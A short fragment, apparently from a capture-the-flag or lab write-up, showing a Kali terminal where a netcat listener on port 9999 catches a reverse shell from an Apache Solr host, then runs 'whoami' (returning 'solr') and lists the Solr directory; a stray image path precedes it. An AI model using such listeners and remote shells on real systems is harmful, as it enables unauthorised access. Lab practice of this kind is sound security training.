 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.6.123.42] from (UNKNOWN) [10.10.231.157] 34290
whoami
solr
ls
contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar